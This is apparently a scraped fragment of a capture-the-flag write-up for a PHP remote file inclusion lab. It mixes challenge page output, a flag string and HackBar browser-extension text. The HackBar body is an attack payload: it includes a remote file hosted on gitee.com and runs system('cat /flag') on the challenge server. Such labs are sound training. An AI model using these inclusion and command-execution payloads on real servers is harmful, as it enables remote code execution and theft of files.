 Your includeCode : include('https://gitee.com/Probius/PHPinclude-labs/raw/main/RFI' );Geesec{71f99d95-d3f2-43a7-9c59-13572833a34c}
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://80-33d25e4d-ef38-471a-b1d0-69ca63574485.challenge.ctfplus.cn/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c='https://gitee.com/Probius/PHPinclude-labs/raw/main/RFI' && a=system("cat
/flag");
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64;